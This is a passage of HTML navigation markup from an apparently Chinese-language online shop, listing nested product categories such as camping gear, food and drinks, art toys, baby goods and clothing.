			<li id="menu-item-786741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786741"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/%e6%97%85%e8%a1%8c%e6%9e%95%e9%a0%ad-%e7%9c%bc%e7%bd%a9/">旅行枕頭/眼罩</a></li>
			<li id="menu-item-786742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786742"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/%e8%a1%8c%e6%9d%8e%e7%ae%b1-%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/">行李箱</a></li>
			<li id="menu-item-786743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786743"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/%e8%a1%8c%e6%9d%8e%e7%ae%b1-%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/%e8%a1%8c%e6%9d%8e%e7%ae%b1%e6%8e%9b%e7%89%8c/">行李箱掛牌</a></li>
		</ul>
</li>
		<li id="menu-item-786699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786699"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%81%8b%e5%8b%95%e6%9c%8d%e8%a3%9d-%e9%9e%8b%e5%b1%a5-%e9%98%b2%e8%ad%b7/">運動服裝/鞋履/防護</a></li>
		<li id="menu-item-786700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786700"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/">露營用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786744"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e5%85%b6%e4%bb%96%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/">其他露營用品</a></li>
			<li id="menu-item-786745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786745"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e5%90%b9%e6%b0%a3%e6%9e%95%e9%a0%ad/">吹氣枕頭</a></li>
			<li id="menu-item-786746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786746"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e5%b8%b3%e5%b9%95/">帳幕</a></li>
			<li id="menu-item-786747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786747"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e7%82%8a%e5%85%b7-%e9%a4%90%e5%85%b7-%e9%81%93%e5%85%b7/">炊具/ 餐具/ 道具</a></li>
			<li id="menu-item-786748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786748"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e7%88%90%e5%85%b7-%e7%87%92%e7%83%a4%e7%94%a8%e5%85%b7/">爐具/ 燒烤用具</a>
			<ul class="sub-menu">
				<li id="menu-item-786752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786752"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e7%88%90%e5%85%b7-%e7%87%92%e7%83%a4%e7%94%a8%e5%85%b7/%e7%94%9f%e6%b4%bb%e7%94%a8%e5%93%81/">生活用品</a></li>
			</ul>
</li>
			<li id="menu-item-786749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786749"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e7%9d%a1%e8%a2%8b-%e5%9c%b0%e8%93%86/">睡袋/地蓆</a></li>
			<li id="menu-item-786750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786750"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e9%87%8e%e5%a4%96%e5%82%a2%e4%bf%b1-%e5%b7%a5%e5%85%b7/">野外傢俱/ 工具</a></li>
			<li id="menu-item-786751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786751"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e9%9c%b2%e7%87%9f%e7%87%88-%e9%a0%ad%e7%87%88/">露營燈/頭燈</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730746"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/">環球美食</a>
	<ul class="sub-menu">
		<li id="menu-item-795095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795095"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e5%85%b6%e4%bb%96%e7%be%8e%e9%a3%9f/">其他美食</a>
		<ul class="sub-menu">
			<li id="menu-item-795096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795096"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e5%85%b6%e4%bb%96%e7%be%8e%e9%a3%9f/%e9%80%81%e7%a6%ae%e7%b2%be%e9%81%b8/">送禮精選</a>
			<ul class="sub-menu">
				<li id="menu-item-795097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795097"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e5%85%b6%e4%bb%96%e7%be%8e%e9%a3%9f/%e9%80%81%e7%a6%ae%e7%b2%be%e9%81%b8/%e5%8f%b0%e7%81%a3%e5%b0%8f%e8%be%b2%e5%a5%bd%e7%89%a9/">台灣小農好物</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-795098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795098"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/">食品</a>
		<ul class="sub-menu">
			<li id="menu-item-795099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795099"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/%e5%b7%a7%e5%85%8b%e5%8a%9b/">巧克力</a></li>
			<li id="menu-item-795101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795101"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/%e6%89%8b%e4%bd%9c%e6%9b%b2%e5%a5%87/">手作曲奇</a></li>
			<li id="menu-item-795102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795102"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/%e6%9e%9c%e4%b9%be/">果乾</a></li>
			<li id="menu-item-795106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795106"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/%e6%9e%9c%e9%86%ac-%e9%ba%b5%e5%8c%85%e9%86%ac/">果醬/麵包醬</a></li>
			<li id="menu-item-795107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795107"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/%e7%b3%96%e6%9e%9c/">糖果</a></li>
		</ul>
</li>
		<li id="menu-item-795108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795108"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%b2%e5%93%81/">飲品</a>
		<ul class="sub-menu">
			<li id="menu-item-795113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795113"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%b2%e5%93%81/%e5%92%96%e5%95%a1/">咖啡</a></li>
			<li id="menu-item-795117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795117"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%b2%e5%93%81/%e5%a5%b6%e8%8c%b6/">奶茶</a></li>
			<li id="menu-item-795124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795124"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%b2%e5%93%81/%e8%9c%82%e8%9c%9c/">蜂蜜</a></li>
			<li id="menu-item-795125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795125"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%b2%e5%93%81/%e9%85%92%e9%a1%9e/">酒類</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730748"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/">藝術玩具</a>
	<ul class="sub-menu">
		<li id="menu-item-795128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795128"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e9%9f%b3%e6%a8%82%e6%a8%82%e5%99%a8/">音樂樂器</a></li>
		<li id="menu-item-795129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795129"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/stem-%e7%8e%a9%e5%85%b7-%e7%9b%8a%e6%99%ba%e7%8e%a9%e5%85%b7/">STEM 玩具/益智玩具</a></li>
		<li id="menu-item-795130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795130"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e5%85%b6%e4%bb%96%e8%97%9d%e8%a1%93%e7%94%a2%e5%93%81/">其他藝術產品</a></li>
		<li id="menu-item-795131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795131"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e6%93%ba%e8%a8%ad/">擺設</a></li>
		<li id="menu-item-795132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795132"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e6%96%87%e5%85%b7/">文具</a>
		<ul class="sub-menu">
			<li id="menu-item-795133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795133"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e6%96%87%e5%85%b7/%e8%a8%88%e7%ae%97%e6%a9%9f/">計算機</a></li>
		</ul>
</li>
		<li id="menu-item-795134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795134"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e6%a8%a1%e5%9e%8b/">模型</a></li>
		<li id="menu-item-795135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795135"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e6%a8%a1%e5%9e%8b%e7%8e%a9%e5%85%b7/">模型玩具</a></li>
		<li id="menu-item-795136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795136"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e8%97%9d%e8%a1%93%e6%93%ba%e8%a8%ad/">藝術擺設</a></li>
		<li id="menu-item-795137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795137"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e9%a3%be%e7%89%a9/">飾物</a></li>
	</ul>
</li>
	<li id="menu-item-730749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730749"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/">兒童嬰孩</a>
	<ul class="sub-menu">
		<li id="menu-item-795138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795138"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e5%85%92%e7%ab%a5%e7%9c%bc%e9%8f%a1-%e9%98%b2%e6%9b%ac%e7%94%a8%e5%93%81/">兒童眼鏡/防曬用品</a></li>
		<li id="menu-item-795139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795139"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e5%ac%b0%e5%ad%a9%e7%8e%a9%e5%85%b7/">嬰孩玩具</a></li>
		<li id="menu-item-795140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795140"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e6%af%9b%e5%b7%be-%e5%8f%a3%e6%b0%b4%e5%b7%be/">毛巾 / 口水巾</a></li>
		<li id="menu-item-795141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795141"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e6%b4%bb%e5%8b%95%e6%a1%8c-%e6%a4%85%e5%ad%90-%e8%bb%8a/">活動桌 / 椅子 / 車</a></li>
		<li id="menu-item-795142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795142"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e8%82%b2%e5%ac%b0%e7%94%a8%e5%93%81/">育嬰用品</a></li>
		<li id="menu-item-795143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795143"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e8%83%8c%e5%b8%b6-%e8%83%8c%e5%8c%85/">背帶 / 背包</a></li>
		<li id="menu-item-795144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795144"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e9%a3%9f%e7%89%a9%e7%9b%a4-%e5%a5%b6%e7%93%b6/">食物盤 / 奶瓶</a></li>
	</ul>
</li>
	<li id="menu-item-730750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730750"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/">時尚服飾</a>
	<ul class="sub-menu">
		<li id="menu-item-795145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795145"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">女士服飾</a>
		<ul class="sub-menu">
			<li id="menu-item-795146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795146"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e6%b3%b3%e8%a1%a3-%e6%b2%99%e7%81%98%e6%9c%8d%e9%a3%be/">泳衣/沙灘服飾</a></li>
			<li id="menu-item-795147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795147"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/t%e6%81%a4-%e4%b8%8a%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">T恤/上衣</a></li>
			<li id="menu-item-795148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795148"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%86%85%e8%a1%a3-%e7%9d%a1%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">内衣/ 睡衣</a></li>
			<li id="menu-item-795149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795149"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%a4%96%e5%a5%97-%e5%a4%a7%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">外套/大衣</a></li>
			<li id="menu-item-795150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795150"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%a5%97%e8%a3%9d/">套裝</a></li>
			<li id="menu-item-795151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795151"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e7%89%9b%e4%bb%94%e8%a4%b2-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">牛仔褲/ 長褲/ 短褲</a></li>
			<li id="menu-item-795152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795152"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%80%a3%e8%ba%ab%e8%a3%99-%e5%8d%8a%e6%88%aa%e8%a3%99/">連身裙/半截裙</a></li>
			<li id="menu-item-795153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795153"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%81%8b%e5%8b%95%e6%9c%8d%e9%a3%be-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">運動服飾</a></li>
			<li id="menu-item-795154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795154"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%95%b7%e8%a4%b2-%e7%9f%ad%e8%a4%b2-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">長褲/ 短褲</a></li>
		</ul>
</li>
		<li id="menu-item-795157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795157"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/">男士服飾</a>
		<ul class="sub-menu">
			<li id="menu-item-795158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795158"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e6%b3%b3%e8%a1%a3-%e6%b2%99%e7%81%98%e6%9c%8d%e9%a3%be-%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/">泳衣/沙灘服飾</a></li>
			<li id="menu-item-795159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795159"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/t%e6%81%a4-%e4%b8%8a%e8%a1%a3/">T恤/上衣</a></li>
			<li id="menu-item-795160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795160"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%86%85%e8%a1%a3-%e7%9d%a1%e8%a1%a3/">内衣/ 睡衣</a></li>
			<li id="menu-item-795161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795161"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%a4%96%e5%a5%97-%e5%a4%a7%e8%a1%a3/">外套/大衣</a></li>
			<li id="menu-item-795162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795162"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e6%af%9b%e8%a1%a3/">毛衣</a></li>
			<li id="menu-item-795163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795163"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e8%a1%9b%e8%a1%a3-%e5%b8%bd%e8%a1%ab/">衛衣/帽衫</a></li>
			<li id="menu-item-795164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795164"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e8%a5%bf%e8%a3%9d-%e5%a5%97%e8%a3%9d/">西裝/套裝</a></li>
			<li id="menu-item-795165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795165"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%81%8b%e5%8b%95%e6%9c%8d%e9%a3%be/">運動服飾</a></li>
			<li id="menu-item-795166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795166"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%95%b7%e8%a2%96-%e7%9f%ad%e8%a2%96%e8%a5%af%e8%a1%ab/">長袖/短袖襯衫</a></li>
			<li id="menu-item-795167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795167"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%95%b7%e8%a4%b2-%e7%9f%ad%e8%a4%b2/">長褲/ 短褲</a></li>
		</ul>
</li>
		<li id="menu-item-795168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795168"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e9%a3%be%e5%93%81/">飾品</a>
		<ul class="sub-menu">
			<li id="menu-item-795169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795169"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e9%a3%be%e5%93%81/%e7%9a%ae%e5%a4%be-%e9%9b%b6%e9%8c%a2%e5%8c%85/">皮夾/零錢包</a></li>
		</ul>
</li>
	</ul>
</li>
